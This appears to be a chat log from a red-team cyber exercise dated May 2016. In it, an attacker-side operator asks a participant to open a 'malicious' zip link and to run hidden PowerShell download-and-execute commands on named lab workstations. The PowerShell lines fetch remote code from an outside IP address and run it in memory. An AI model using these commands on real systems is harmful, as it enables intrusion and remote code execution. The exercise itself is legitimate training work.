 Malicious file Powershell Web-Delivery Chat
Change your name with /nick username
14 May 2016 17:44:52 : RT_CS1_NickName => Request for Blondie, from RT_CS1_NickName: Please open (
http://malicious.url/friendly.zip ), in Chrome, @ ws1-01.lab.blueZZ.ex
14 May 2016 17:45:15 : WT_UST_Nickname => Can not access this work station at the moment, can I do it from
another?
14 May 2016 17:45:35 : RT_CS1_NickName => Yes, sure, let me send you a new task.
14 May 2016 17:45:58 : RT_CS1_NickName => Request for Blondie, from RT_CS1_NickName: Please open (
http://malicious.url/friendly.zip ), in Firefox, @ ws7-03.int.blueZZ.ex,ws2-04.lab.blueZZ.ex,ws3-02.lab.blueZZ.ex
14 May 2016 17:46:40 : WT_UST_Nickname => Task Completed!
14 May 2016 17:49:13 : RT_CS1_NickName => Request for Blondie, from RT_CS1_NickName: Execute powershell:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1.93.1.121:80/p'))" @ ws7-
04.int.blueZZ.ex,ws1-04.lab.blueZZ.ex,ws3-02.lab.blueZZ.ex
14 May 2016 17:49:47 : RT_CS1_NickName => Request for Blondie, from RT_CS1_NickName: Execute powershell:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1.93.1.121:80/new-powershell'))"
@ ws1-04.lab.blueZZ.ex
Send